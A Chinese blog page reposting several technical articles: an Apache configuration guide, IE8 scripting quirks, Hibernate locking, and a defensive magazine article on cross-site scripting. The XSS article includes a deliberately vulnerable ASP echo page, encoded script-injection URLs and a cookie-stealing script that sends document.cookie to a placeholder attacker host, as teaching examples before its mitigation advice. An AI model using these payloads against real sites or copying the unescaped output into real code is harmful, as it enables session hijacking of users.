注意三:如果设置NameVirtualHost 或<VirtualHost>为*:80的话,所有针对80端口的请求,都会被虚拟主机处理,请求会根据域名指向某个虚拟主机。如果有来自 80端口的请求,而所请求的域名没有被配置为虚拟主机,那将指向第一个虚拟主机。这样主服务器将无法收到来自80端口的任何请求。为此也要为主服务器配置 一个虚拟主机。
18、ServerAlias 虚拟主机的别名
例:
NameVirtualHost *:80
<VirtualHost *:80>
ServerName www.domain.tld
ServerAlias domain.tld *.domain.tld
DocumentRoot /www/domain
</VirtualHost>
这表示对 domain.tld和*.domain.tld的请求也由虚拟主机www.domain.tld处理。
19、ServerPath指令是用于让某些老式浏览器也访问基于域名的虚拟主机的,一般不必设置。
20、基于IP地址的虚拟主机。例:
Listen 80
<VirtualHost 172.20.30.40>
DocumentRoot /www/example1
ServerName www.example.com
</VirtualHost>
<VirtualHost 172.20.30.50 192.168.0.10:80>
DocumentRoot /www/example2
ServerName www.example.org
</VirtualHost>
每个虚拟主机可定义多个IP,之间用空格隔开。
21、各种虚拟主机的混用。例:
Listen 80
Listen 81
NameVirtualHost 172.20.30.40
<VirtualHost 172.20.30.40>
DocumentRoot /www/example1
ServerName www.example.com
</VirtualHost>
<VirtualHost 172.20.30.40>
DocumentRoot /www/example2
ServerName www.example.org
</VirtualHost>
NameVirtualHost 172.20.30.40:81
<VirtualHost 172.20.30.40:81>
DocumentRoot /www/example3
ServerName www.example3.net
</VirtualHost>
# IP-based
<VirtualHost 172.20.30.50>
DocumentRoot /www/example4
ServerName www.example4.edu
</VirtualHost>
<VirtualHost 172.20.30.60:81 172.20.30.40:81>
DocumentRoot /www/example5
ServerName www.example5.gov
</VirtualHost>
22、虚拟主机混用时的问题:
一、虚拟主机混用可以这样理解:一行NameVirtualHost指令定义的所有虚拟主机为一组;该组与一个基于IP的虚拟主机平级。即把一行NameVirtualHost定义的整个组看作是一个基于IP的虚拟主机。
二、虚拟主机指定的端口必须是Listen定义的。如果虚拟主机没有指定端口,则认为是80端口。如果NameVirtualHost * 这样定义,是指所有地址的所有已定义端口。
三、更具体的地址定义优先。比如NameVirtualHost指令定义了*:80,而某个基于IP的虚拟主机定义为192.168.0.1:80,那么 此时如有对192.168.0.1:80的请求,那请求会被优先指向192.168.0.1:80定义的虚拟主机。所以为了避免混乱,不要定义相互有交叉 或包含的地址区间。
四、一个虚拟主机,可以同时为基于域名和基于IP的。如上一例中最后一个虚拟主机。这样符合两种定义的请求都会被指同一个虚拟主机。有时要区别内外网对虚拟主机的访问时可以这样,因为来自内网的请求可能和来自外网的请求可能不一样,但是它们需要指向同一个虚拟主机。
23、使用”_default_”虚拟主机,这个虚拟主机可以理解成基于IP的虚拟主机。例:
<VirtualHost _default_:*>
DocumentRoot /www/default
</VirtualHost>
这个虚拟主机将接管与其它虚拟主机IP和端口不匹配的请求。不过如此一来,主服务器将不会处理任何请求。因此把主服务器配置成一个虚拟主机是必要的。
24、本地机器代理在其它机器上运行的虚拟主机。例:
<VirtualHost 158.29.33.248>
ProxyPreserveHost On
ProxyPass /foo/no !
ProxyPass /foo http://192.168.111.2
ProxyPassReverse /foo http://192.168.111.2
ServerName hostname.example.com
</VirtualHost>
一、首先这是一个基于IP的虚拟主机,它接收并处理对IP地址158.29.33.248的请求。
二、ProxyPass /foo http://192.168.111.2 将把对http://158.29.33.248/foo的请求转换为一个代理请求,该请求指向http://192.168.111.2。
三、ProxyPass /foo/no ! 不代理针对/foo/no的请求。这个必须放在正常代理指令之前。
四、ProxyPreserveHost On 意思是传送原始请求的Host信息给被代理的机器。
五、ProxyPassReverse /foo http://192.168.111.2 可以保证请求URL在其它机器上被重定向后,本机处理时也可以保持一致。具体看手册关于反向代理的部分。
六、基于域名的虚拟主机也是同样的道理。不管是什么类型的虚拟主机,它只是处理归它处理的请求而已。
配置段
25、<IfDefine> 只有在用httpd命令行启动服务器时(最好不要直接使用httpd,用apachectl代替),使用了-D参数定义了相应参数时才生效。如服务器用 apachectl –D test启动时,<IfDefine test>配置段生效。
26、<IfVersion> 例如:<IfVersion >= 2.0.55> 当Apache版本不低于2.0.55时生效。
27、<IfModule> 服务器启用了指定的模块后才生效。这是最常用的。例如<IfModule mod_mine_magic.c>。
28、<Directory> 用于封装一组指令,使之对某个目录和下属的子目录有效。
例:
<Directory />
Options FollowSymLinks Indexes
AllowOverride None
Order Deny,Allow
Deny from All
Allow from example.com
</Directory>
该配置段对整个根目录树有效。
一、 Options 常用选项:FollowSymlinks允许在此目录中使用符号链接;Indexes允许目录列表,即在该目录没有默认页时服务器返回该目录的列表给客户 机;SymLinksIfOwnerMatch只有符号链接与其目的目录或文件属于同一用户时才有效。
注意:对同一目录,只有一行Options有效,如果定义某个目录的Options同时要继承上级目录的定义,可以这样:Options +Indexes。如果这样:Options +Indexes –FollowSymLinks,这将为本级目录增加Indexes,取消FollowSymLinks。
二、AllowOverride 常用选项:None 不允许使用.htaccess;All允许在.htaccess中使用所有的指令。一般不必使用.htaccess,而且为了安全和效率起见,设置为None比较好。
三、Order 访问控制,控制条件由Deny行和Allow行定义。Order指令常用选项:Deny,Allow 除了符合条件的外,其它的也允许访问;Allow,Deny 除了符合条件的外,其它的不允许访问。
Deny from All是拒绝所有的访问,Allow from example.com是允许example.com域访问该目录(意思是如果该服务器上有多个虚拟主机的话,只有example.com可以访问该目 录)。三行合起来的意思就是只允许example.com域访问根目录。当然这只是个例子,应该禁止所有域对根目录的访问。注意:Deny,Allow指 令生效的顺序取决于Order中Deny和Allow的顺序。
注意<Directory>不能嵌套。
这样为了安全起见常常需要设置:
#拒绝对所有目录的访问,注意这里的/是指操作系统的根目录,而非DocumentRoot目录。
<Directory />
Options –Indexes -FollowSymLinks
AllowOverride None
Order Allow,Deny
</Directory>
#允许所有对/var/htdocs的访问,允许对/var/htdocs的文件列表。
<Directory /var/htdocs>
Options +Indexes
Order Deny,Allow
</Directory>
29、<Files> 和<Directory>类似,不过它定义的是对文件的访问控制。它们都可以接受正则表达式为参数, 格式 如<Files ~ “\.(gif|jpe?g|png)$”>或者<FilesMatch “\.(gif|jpe?g|png)$”>。
30、<Location>与<Files>和<Directory>同,不过它定义的是对URL的访问控制。
PHP配置
31、加载php模块:LoadModule php5_module modules/libphp5.so
32、AddModule mod_php5.c (不是必须的)
33、哪种后缀的文件作为php脚本来解析:AddType application/x-httpd-php .php (这是必须的,但是可以用下面的配置代替):
<Files *.php>
SetOutputFilter PHP
SetInputFilter PHP
</Files>
这种方法还可以为.php文件专门设置更多的配置。
34、哪种后缀的文件是php源文件:Addtype application/x-httpd-php-source .phps (不是必须的)
35、添加index.php为目录首页:DirectoryIndex index.php(视情况而定)
36、 ScriptAlias /php/ /usr/local/php/ 对类似http://example/php/abc.php的请求将引导执行/usr/local/php/abc.php脚本。(一些所谓配置指南里 有,事实上完全没有这个必要。并且ScriptAlias这个指令是针对CGI脚本的。他会把php脚本也当作已定义的cgi脚本处理)。
37、 Action application/x-httpd-php “C:/PHP/php.exe” 所有application/x-httpd-php类型的文件都由C:/PHP/php.exe来处理,注意application/x-httpd- php必须是已经定义的文件类型。(只有在windows中以CGI模式安装PHP时才有用)。
38、事实上,必要的配置只有这么两条:
LoadModule php5_module modules/libphp5.so
AddType application/x-httpd-php .php
可以把相关php的配置语句都放在一起便于管理。简单至此,不要被一些配置指南吓住了
Continue reading 【转】Apache基本配置指南
IE8中点击锚记,如果a标记的target不是_blank,且href不是#,则会触发window的onload和onbeforeunload.
也就是说--经常的写法href="javascript:void(0)"也是会触发事件,估计MS是被石头敲了。
------------------------------------------------------
onload事件问题:
下面的写法:
<script type="text/javascript">
function ops(){
var win = window.open('','_blank');
win.onload = function(){
alert('ok');
};
win.location.href = 'test.html';
}
</script>
</head>
<body>
<div class="bb" onclick="ops();">
圆角三边 这里是内容
</div>
</body>
火狐里面是可以alert的,但是ie8就不行。
解决办法是子窗体调父窗体的方法模拟回调。(IE真是让人纠结。)
另外的:
window的onload事件比较容易触发不了,往往出现在初始化页面时此时你认为还没有onload但是
document.readyState 已经是 "complete"了,所以此时添加的onload事件不会触发。
-----------------------------------------------------------------
Ie8 window.open函数指定 location=no status=no 不起作用的原因是:ie8安全设置里需要加入站点为可信任站点,这种前提下,location=no status=no才会起作用。
----------------------------------------------------------------
默认div overflow-y:auto时,当出现滚动条时,用户想要选择文字,他向上滚动滚动条也应该滚动,但是如果设置了overflow-x:hidden,ie就白痴的不滚动了,FF下面是滚动的。
------------------------------------------------------------
window 的onblur事件:当这个窗口的某个元素获得焦点时,竟然也会触发window的onblur事件。(不一定是所有的情况会出现这个问题,具体那种情况下会出现这个问题还不知道)做chat时窗口消息提示出现问题就是这个原因,还好ie特别的有document的onfocusin 和onfocus out事件可以替代,因为页面元素获得焦点不会触发document的onblur事件[也可能是触发,但是最终也会触发 onfocusin,:onfocusout->onfocusin]
------------------------------------------------------------
在unbeforeload 和 ununload事件里发送ajax请求的话,ie会无法传送post值,解决办法是使用header来传参,但是header有大小限制,数据量太大的话就不会被服务器接收。也可使用ajax的同步请求来解决。使用new Image().src的方式也可以,但感觉不是很稳定。
------------------------------------------------------------
IE TEXTAREA javascript换行问题:
IE TEXTAREA javascript换行 txt.value+='\r\n';光标会显示没有换行(其实已经换行了),FF,chrome是好的,ie(6,7,8)有此bug,解决方案:将event.keyCode = 13让文本换行。
--------------------------------------------------------------------
ie 下的checkbox点击总觉得怪怪的,有时明明点了却没效果。
如果要将某个元素disable掉,el.disabled = true;这样写到是没问题。
但是要将原来disabled 的元素enable的话,el.disabled = false; 在IE下就有点怪了,有时可以有时又不行。
解决方法是删除掉disabled 属性 el.removeAttribute('disabled');
-----------------------------------------------------------------
scrollLeft
一般ie还是支持这个的,有的版本(ie7beta)
在面顶部声明为: DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/2000/REC-xhtml1-20000126/DTD/xhtml1-transitional.dtd"> 就会有问题.
但是往往在你加载页面时得到的scrollLeft为0,要等到页面全部初始化好后才能得到正确的值。
--------------------------------------------------------------------
ie6 option selected属性问题:
ie6下设置option的selected属性会导致脚本错误:option.selected = true;//error
解决办法:option.setAttribute('selected', true); //work
-----------------------------------------------------------------------------------
其实IE对于非表单物件一样可以用getElementsByName,只不过要求那个element 的Name和Id 都存在并且相同. 否则就取不到。
<div id="spn" name="spn">...</div>
<div id="spn" name="spn">...</div>
------------------------------------------------------------------------------------
title换行,这个只有IE可以,使用 来代表换行。
但是用包含这个字符的html使用extjs模板会导致非IE浏览器下模板编译错误!
---------------------------------------------------------------------------
对于下面的html:
<div id="content">
<div class="line">
<div id="c1" class="ct"><div id="holder1" class="holder">1</div></div>
<div id="c2" class="ct"><div id="holder2" class="holder">2</div></div>
</div>
</div>想让div#c1,div#c2横向排列,如果这样写:
ok,那是没问题的。
但是如果这样写:
.line>div{
float: left;
}你会发现c1,c2仍然换行了。这个问题只有ie才有。
Continue reading ie 纠结汇总
锁( locking )
业务逻辑的实现过程中,往往需要保证数据访问的排他性。如在金融系统的日终结算处理中,我们希望针对某个 cut-off 时间点的数据进行处理,而不希望在结算进行过程中(可能是几秒种,也可能是几个小时),数据再发生变化。此时,我们就需要通过一些机制来保证这些数据在某 个操作过程中不会被外界修改,这样的机制,在这里,也就是所谓的 “锁” ,即给我们选定的目标数据上锁,使其无法被其他程序修改。Hibernate 支持两种锁机制:即通常所说的 “悲观锁( Pessimistic Locking )”和 “乐观锁( Optimistic Locking )” 。
悲观锁( Pessimistic Locking )
悲观锁,正如其名,它指的是对数据被外界(包括本系统当前的其他事 务,以及来自外部系统的事务处理)修改持保守态度,因此,在整个数据处理过程中,将数据处于锁定状态。悲观锁的实现,往往依靠数据库提供的锁机制(也只有 数据库层提供的锁机制才能真正保证数据访问的排他性,否则,即使在本系统中实现了加锁机制,也无法保证外部系统不会修改数据)。
一个典型的倚赖数据库的悲观锁调用:
select * from account where name=”Erica” for update
这条 sql 语句锁定了 account 表中所有符合检索条件(name=”Erica”)的记录。本次事务提交之前(事务提交时会释放事务过程中的锁),外界无法修改这些记录。Hibernate 的悲观锁,也是基于数据库的锁机制实现。
下面的代码实现了对查询记录的加锁:
String hqlStr ="from TUser as user where user.name=‘Erica‘";
Query query = session.createQuery(hqlStr);
query.setLockMode("user",LockMode.UPGRADE); // 加锁
List userList = query.list();// 执行查询,获取数据
query.setLockMode 对查询语句中,特定别名所对应的记录进行加锁(我们为TUser 类指定了一个别名 “user” ),这里也就是对返回的所有 user 记录进行加锁。
观察运行期 Hibernate 生成的 SQL 语句:
select tuser0_.id as id, tuser0_.name as name, tuser0_.group_id
as group_id, tuser0_.user_type as user_type, tuser0_.sex as sex
from t_user tuser0_ where (tuser0_.name=‘Erica‘ ) for update
这里 Hibernate 通过使用数据库的 for update 子句实现了悲观锁机制。
Hibernate 的加锁模式有:
LockMode.NONE : 无锁机制。
LockMode.WRITE : Hibernate 在 Insert 和 Update 记录的时候会自动获取。
LockMode.READ : Hibernate 在读取记录的时候会自动获取。
以上这三种锁机制一般由 Hibernate 内部使用,如 Hibernate 为了保证 Update过程中对象不会被外界修改,会在 save 方法实现中自动为目标对象加上 WRITE 锁。
LockMode.UPGRADE :利用数据库的 for update 子句加锁。
LockMode. UPGRADE_NOWAIT : Oracle 的特定实现,利用 Oracle 的 for update nowait 子句实现加锁。
上面这两种锁机制是我们在应用层较为常用的,加锁一般通过以下方法实现:
Criteria.setLockMode
Query.setLockMode
Session.lock
PS:session.load也可以,控制台实现就是用一个专门的表的一条记录来作为锁
注意,只有在查询开始之前(也就是 Hiberate 生成 SQL 之前)设定加锁,才会真正通过数据库的锁机制进行加锁处理,否则,数据已经通过不包含 for update 子句的 Select SQL 加载进来,所谓数据库加锁也就无从谈起。
乐观锁( Optimistic Locking )
相对悲观锁而言,乐观锁机制采取了更加宽松的加锁机制。悲观锁大多数情况下依靠数据库的锁机制实现,以保证操作最大程度的独占性。但随之而来的就是数据库性能的大量开销,特别是对长事务而言,这样的开销往往无法承受。
如 一个金融系统,当某个操作员读取用户的数据,并在读出的用户数据的基础上进行修改时如更改用户帐户余额),如果采用悲观锁机制,也就意味着整个操作过程中 (从操作员读出数、开始修改直至提交修改结果的全过程,甚至还包括操作员中途去煮咖啡的时间),数据库记录始终处于加锁状态,可以想见,如果面对几百上千 个并发,这样的情况将导致怎样的后果。乐观锁机制在一定程度上解决了这个问题。乐观锁,大多是基于数据版本( Version )记录机制实现。何谓数据版本?即为数据增加一个版本标识,在基于数据库表的版本解决方案中,一般是通过为数据库表增加一个 “version” 字段来实现。
读取出数据时,将此版本号一同读出,之后更新时,对此版本号加一。此时,将提交数据的版本数据与数据库表对应记录的当前版本信息进行比对,如果提交的数据版本号大于数据库表当前版本号,则予以更新,否则认为是过期数据。
对于上面修改用户帐户信息的例子而言,假设数据库中帐户信息表中有一个version 字段,当前值为 1 ;而当前帐户余额字段(balance)为 $100 。
1 操作员 A 此时将其读出(version=1),并从其帐户余额中扣除 $50($100-$50)。
2 在操作员 A 操作的过程中,操作员 B 也读入此用户信息(version=1),并从其帐户余额中扣除 $20 ($100-$20)。
3 操作员 A 完成了修改工作,将数据版本号加一(version=2),连同帐户扣除后余额(balance=$50),提交至数据库更新,此时由于提交数据版本大于数据库记录当前版本,数据被更新,数据库记录 version 更新为 2 。
4 操作员 B 完成了操作,也将版本号加一(version=2)试图向数据库提交数据(balance=$80),但此时比对数据库记录版本时发现,操作员 B 提交的数据版本号为 2 ,数据库记录当前版本也为 2 ,不满足“ 提交版本必须大于记录当前版本才能执行更新“ 的乐观锁策略,因此,操作员 B 的提交被驳回。这样,就避免了操作员 B 用基于 version=1 的旧数据修改的结果覆盖操作员 A 的操作结果的可能。
从上面的例子可 以看出,乐观锁机制避免了长事务中的数据库加锁开销(操作员 A 和操作员 B 操作过程中,都没有对数据库数据加锁),大大提升了大并发量下的系统整体性能表现。需要注意的是,乐观锁机制往往基于系统中的数据存储逻辑,因此也具备一 定的局限性,如在上例中,由于乐观锁机制是在我们的系统中实现,来自外部系统的用户余额更新操作不受我们系统的控制,因此可能会造成脏数据被更新到数据库 中。在系统设计阶段,我们应该充分考虑到这些情况出现的可能性,并进行相应调整(如将乐观锁策略在数据库存储过程中实现,对外只开放基于此存储过程的数据 更新途径,而不是将数据库表直接对外公开)。
Hibernate 在其数据访问引擎中内置了乐观锁实现。如果不用考虑外部系统对数据库的更新操作,利用 Hibernate 提供的透明化乐观锁实现,将大大提升我们的生产力。
Hibernate 中可以通过 class 描述符的 optimistic-lock 属性结合 version描述符指定。
现在,我们为之前示例中的 TUser 加上乐观锁机制。
1 . 首先为 TUser 的 class 描述符添加 optimistic-lock 属性:
<hibernate-mapping>
<class name="org.hibernate.sample.TUser" table="t_user" dynamic-update="true"
dynamic-insert="true" optimistic-lock="version">
……
</class>
</hibernate-mapping>
optimistic-lock 属性有如下可选取值:
none:无乐观锁
version:通过版本机制实现乐观锁
dirty:通过检查发生变动过的属性实现乐观锁
all:通过检查所有属性实现乐观锁
其 中通过 version 实现的乐观锁机制是 Hibernate 官方推荐的乐观锁实现,同时也是 Hibernate 中,目前唯一在数据对象脱离 Session 发生修改的情况下依然有效的锁机制。因此,一般情况下,我们都选择 version 方式作为 Hibernate 乐观锁实现机制。
2 . 添加一个 Version 属性描述符
<hibernate-mapping>
<class name="org.hibernate.sample.TUser" table="t_user" dynamic-update="true" dynamic-insert="true"
optimistic-lock="version">
<id name="id" column="id" type="java.lang.Integer">
<generator class="native">
</generator>
</id>
<version column="version" name="version" type="java.lang.Integer"/>
……
</class>
</hibernate-mapping>
注意 version 节点必须出现在 ID 节点之后。这里我们声明了一个 version 属性,用于存放用户的版本信息,保存在 TUser 表的version 字段中。
此时如果我们尝试编写一段代码,更新 TUser 表中记录数据,如:
Criteria criteria = session.createCriteria(TUser.class);
criteria.add(Expression.eq("name","Erica"));
List userList = criteria.list();
TUser user =(TUser)userList.get(0);
Transaction tx = session.beginTransaction();
user.setUserType(1); // 更新 UserType 字段
tx.commit();
每次对 TUser 进行更新的时候,我们可以发现,数据库中的 version 都在递增。而如果我们尝试在 tx.commit 之前,启动另外一个 Session ,对名为 Erica 的用户进行操作,以模拟并发更新时的情形:
Session session= getSession();
Criteria criteria = session.createCriteria(TUser.class);
criteria.add(Expression.eq("name","Erica"));
Session session2 = getSession();
Criteria criteria2 = session2.createCriteria(TUser.class);
criteria2.add(Expression.eq("name","Erica"));
List userList = criteria.list();
List userList2 = criteria2.list();TUser user =(TUser)userList.get(0);
TUser user2 =(TUser)userList2.get(0);
Transaction tx = session.beginTransaction();
Transaction tx2 = session2.beginTransaction();
user2.setUserType(99);
tx2.commit();
user.setUserType(1);
tx.commit();
执行以上代码,代码将在 tx.commit() 处抛出 StaleObjectStateException 异常,并指出版本检查失败,当前事务正在试图提交一个过期数据。通过捕捉这个异常,我们就可以在乐观锁校验失败时进行相应处理。
Continue reading 【转】Hibernate的乐观锁与悲观锁
跨站脚本XSS–褚诚云
630 views, 安全防护, by Neeao.
《程序员》文章。申明。文章仅代表个人观点,与所在公司无任何联系。
1.概述
跨站脚本Cross-Site Scripting(XSS)是最为流行的Web安全漏洞之一。据统计,2007年,跨站脚本类的安全漏洞的数目已经远远超出传统类型的安全漏洞【1】。那么,什么是跨站脚本?它的危害性是什么?Web开发人员如何在开发过程中避免这类的安全漏洞?就是我们这篇文章要讨论的内容。
2.什么是跨站脚本
2.1 跨站脚本介绍
[PS:这里讲怎样进行xss攻击讲的还是不太清楚,见http://blog.ureshika.com/archives/802.html 。]
跨站脚本,就是攻击者可以将恶意的脚本代码注入到用户浏览的其它网页上。它有好几种类型。其中最为普遍的类型称为反射类(Reflection)的跨站脚本。让我们来看下面这个例子来具体说明XSS的机理。
以一个简单的ASP网页举例。这个ASP网页的目的很简单:用户输入自身名字,ASP动态产生一个“hello world”的网页。
testXSS.html
<html>
<head> <title>XSS Test Page</title> </head>
<body>
<form action=”testXSS.asp” method=”GET”>
XSS-test page. <br>
Please enter your name:
<input type=”text” name=”txtName” value=”"></input>
<input type=”submit” value=”Hello”></input>
</form>
</body>
</html>
当用户浏览到这个网页时,就会显示:
输入用户的名字,例如foo。点击Hello,就会产生以下ASP请求:
http://<server-url>/testXSS.asp?txtName=foo
下面是后台ASP的代码,
testXSS.asp
<html>
<head> <title>XSS Test Result ASP page</title> </head>
<body>
<%
Response.Write(“Hello world! “)
Response.Write(Request.QueryString(“txtname”))
%>
</body>
</html>
动态生成的ASP网页就是:
这个ASP应用很简单,看上去没有任何功能上的问题。但是,它确存在着一个非常典型的反射类的跨站脚本漏洞。下面我们来看看攻击者是如何利用的。
在用户姓名栏中输入脚本信息:
<script>alert(“script injection\n”+document.cookie);</script><body>
发出的ASP的请求就是:
http://<server-url>/testXSS.asp?txtName=%3Cscript%3Ealert%28%22script+injection%5Cn%22%2Bdocument.cookie%29%3B%3C%2Fscript%3E
那么,动态生成的ASP 网页中就包括了攻击者插入的脚本
<html>
<head> <title>XSS Test Result ASP page</title> </head>
<body>
Hello world! <script>alert(“script injection\n”+document.cookie);</script>
</body>
</html>
用户的Browser就会弹出以下窗口:
跨站脚本除了Reflection类型外,还有其它几种类型,例如基于DOM的跨站脚本和存储型的跨站脚本,限於篇幅,这里就不详细讨论了。有兴趣的读者可以参见【1】。
3. 跨站脚本的危害性
看了上面这个XSS的例子,那么XSS的造成的危害在哪里?下面我们通过一些问答来阐述XSS的危害性。
提问1:这不是攻击者自己键入的脚本在自己的浏览环境中执行吗?
其实不然,XSS的攻击手段是诱使用户点击email或网页中的URL链接,例如下面这个URL链接:
http://<server-url>/testXSS.asp?txtName=%3Cscript%3Ealert%28%22script+injection%5Cn%22%2Bdocument.cookie%29%3B%3C%2Fscript%3E
这样,当一个普通用户点击的这个链接的时候,攻击者的脚本就可以在这个被攻击用户的浏览环境中执行了。
提问2:上面这个链接也太可疑了。脚本直接显示在URL中,一般的用户可能是不会点击的吧?
没错。但是在真正的攻击中,以上的script会以不同的形式编码,例如下面这种链接:
http:// <server-url>/testXSS.asp?txtName=%22%3E%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%22%73%63%72%69%70%74%20%69%6E%6A%65%63%74%69%6F%6E%5C%6E%22%2B%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%3B%3C%2F%73%63%72%69%70%74%3E
对于这种链接,许多普通用户可能就直接点击了。尤其是如果Server-url是自己经常访问的网站的话 。
提问3:只是显示了document.cookie有什么危害?
如果只是显示cookies的话,当然不会造成任何影响。但是,上面这个例子只是一个示范。在真正的攻击中,往往会将用户的cookies直接发送到攻击者控制的网站。例如使用以下脚本:
<script>document.location=’http://<badguy-url>/cgi-bin/cookie.cgi? ‘%20+document.cookie</script>
提问4:窃取了document.cookie又有什么危害?
这就要从浏览器安全的基本原则:同源原则SOP(Same-origin policy)讲起。简要的说,SOP意味着一个域的文档或脚本,在未经用户批准的情况下,不能获取或修改另一个域的文档的属性。为什么需要SOP?你肯定不希望在访问www.bad-url.com的时候它里面的脚本可以阅读www.hotmail.coml中的内容。
基于SOP,一个域存放的Cookie只能和该域的服务器打交道。例如,hotmail的Cookie只能给 hotmail服务器使用。其它任何网站都不能获取这个Cookie。
正因为Cookie的这个特性,在许多Web应用的设计上,都是先用https来验证用户的登录名和密码,然后发送一个特殊的Session Cookie来代表用户验证过的身份。举个例子,如果hotmail存在在XSS漏洞,一个用户的hotmail的session cookie就可能被攻击者获取。攻击者然后就可以用这个session cookie,以这个用户的身份访问hotmail,从而造成敏感信息的泄漏(information disclosure)。
这一点不仅限于cookie,如果有xss漏洞,则可以使用跨站脚本,当合法用户操作时执行了恶意站点的代码。参见
http://www.laabc.com/?p=18356
4.如何避免XSS安全漏洞
虽然在IE8中引入了客户端的XSS过滤器以减少XSS对用户造成的危害,但是XSS本质上是Web应用服务的漏洞,仅仅依赖客户端的保护措施是不够的。解决问题的根本是在Web应用程序的代码中消除XSS安全漏洞。
以下是在Web应用的开发中避免XSS安全漏洞的几个原则:
- 检查所有产生动态网页的代码
- 判定动态网页的内容是否包括不安全的输入信息
- 对输入进行校验
- 对输出进行编码以过滤特殊字符
采用不同的Web开发工具,实施以上原则的具体步骤也不相同。下面我们就用微软的ASP.NET来举例。
设想如下的ASP.net应用【2】:
<%@ Page Language=”C#” ValidateRequest=”false” %>
<html>
<script runat=”server”>
void btnSubmit_Click(Object sender, EventArgs e)
{
// If ValidateRequest is false, then ‘hello’ is displayed
// If ValidateRequest is true, then ASP.NET returns an exception
Response.Write(txtString.Text);
}
</script>
<body>
<form id=”form1″ runat=”server”>
<asp:TextBox id=”txtString” runat=”server”
Text=”<script>alert(‘hello’);</script>” />
<asp:Button id=”btnSubmit” runat=”server”
OnClick=”btnSubmit_Click”
Text=”Submit” />
</form>
</body>
</html>
细心的读者可能注意到上面有一个特殊的设置ValidateRequest=”false”。我们以后会对它详细说明。
检查所有产生动态网页的代码
ASP.net有两种方式产生动态网页。一个是通过Response.Write,一个是通过<%=。
判定动态网页的内容是否包括用户输入的信息
例如,检查Response.write的输出数据的来源。上例中它的数据源于txtString,是源自用户的输入数据。
验证用户的输入
ValidateRequest选项
缺省情况下,在ASP.NET的machine.config文件中,validateRequest选项是打开的。ASP.NET会自动对用户输入作一定的验证。
例如,当ValidateRequest的值为true的话,如果用户输入txtstring的值为<script>alert(‘hello’);</script>。ASP.NET会有产生如下异常信息:
HttpRequestValidationException (0×80004005): A potentially dangerous Request.Form value was detected from the client (txtString=”<script>alert(‘hello…”).]
System.Web.HttpRequest.ValidateString(String s, String valueName, String collectionName) +3307682
System.Web.HttpRequest.ValidateNameValueCollection(NameValueCollection nvc, String collectionName) +108
System.Web.HttpRequest.get_Form() +119
System.Web.HttpRequest.get_HasForm() +3309630
System.Web.UI.Page.GetCollectionBasedOnMethod(Boolean dontReturnNull) +45
System.Web.UI.Page.DeterminePostBackMode() +65
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +7350
System.Web.UI.Page.ProcessRequest(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +213
System.Web.UI.Page.ProcessRequest() +86
System.Web.UI.Page.ProcessRequestWithNoAssert(HttpContext context) +18
System.Web.UI.Page.ProcessRequest(HttpContext context) +49
需要强调的一点是:ValidateRequest只是ASP.NET提供的深层防御手段(Defense-in-Depth)。Web开发中不能仅依赖它,而没有专门的对输入的校验代码。
对不安全输入信息的校验。
- 校验来自服务器端控制的输入,可以考虑使用 ASP.NET中的 RegularExpressionValidator和 RangeValidator.
- 校验来自客户端HTML的输入,例如QueryString,客户端的输入控制,Cookie等等,可以考虑使用System.Text.RegularExpressions.Regex类用正则表达式来验证。
- 验证其它非字符串的类型,如整数,日期,货币单位等等,可以考虑用.NET Framework数据类型校验。
有兴趣的读者可以参考【3】获取进一步的信息。
对输出进行编码以过滤特殊字符
当需要将一个字符串输出到Web网页时,但又不能完全确定这个字符串是否包括HTML的特殊字符,例如“<,>,&”等等,可以使用编码(HTMLEncode)以过滤这些特殊字符。
有以下两种HTMLEncode 手段
使用ASP.NET自身支持的HttpUtility。
例如:
Response.Write(HttpUtility.HtmlEncode(Request.Form["name"]));
使用微软提供的反跨站脚本库(Microsoft Anti-Cross Site Scripting Library V1.5 – AntiXss)。
AntiXSS是一个单独下载的软件库。开发人员可以从http://www.microsoft.com/downloads/details.aspx?FamilyId=EFB9C819-53FF-4F82-BFAF-E11625130C25&displaylang=en直接下载。
AntiXss的使用方式与HttpUtility类似:
String Name = AntiXss.HtmlEncode(Request.QueryString["Name"]);
那么HttpUtility和AntiXss的区别是什么?开发人员应该使用哪一种?
它们最大的区别在于HttpUtility.HtmlEncode采用的是黑名单验证(Black list)方式。即HttpUtility.HtmlEncode仅仅过滤它知道的特殊字符,而允许其它的输入。AntiXss.HtmlEncode采用的白名单验证(White list)方式。它只允许输出它认为合法的字符,而过滤掉其它的所有字符。
两者中,AntiXss.HtmlEncode要更为安全,是推荐的使用手段。关于AntiXss的进一步信息,读者可以参考【4】。
HttpOnly Cookie
HttpOnly cookie是一种对抗XSS安全漏洞的深层防御手段。
Web应用可以通过设置如下的Http Respone头信息将Cookie的属性设为HttpOnly。
Set-Cookie: USER=123; expires=Wednesday, 09-Nov-99 23:12:40 GMT; HttpOnly
IE6 SP1版本后就会确保客户端的脚本不能使用属性设为HttpOnly 的Cookie。从而可以有效的降低XSS安全漏洞的危害程度。当然,如果用户使用非IE浏览器,HttpOnly就无效了。关于HttpOnly Cookie的进一步信息,读者可以参考【5】。
5.总结
跨站脚本XSS是最为常见的一类Web安全漏洞。它会导致用户敏感信息的丢失。Web开发人员在开发过程中应采取必要的校验和编码手段来避免XSS安全漏洞。
6.参考文献
- Cross-site scripting, http://en.wikipedia.org/wiki/Cross-site_scripting, Wikipedia
- How To: Prevent Cross-Site Scripting in ASP.NET, http://msdn.microsoft.com/en-au/library/ms998274.aspx#paght000004_step2, Microsoft
- How To: Protect From Injection Attacks in ASP.NET, http://msdn.microsoft.com/en-au/library/bb355989.aspx, Microsoft
- Microsoft Anti-Cross Site Scripting Library V1.5: Protecting the Contoso Bookmark Page, http://msdn.microsoft.com/en-us/library/aa973813.aspx, Microsoft
- Mitigating Cross-site Scripting With HTTP-only Cookies, http://msdn.microsoft.com/en-us/library/ms533046.aspx, Microsoft
Tags: XSS
Continue reading 【转】跨站脚本XSS–褚诚云
Pagination

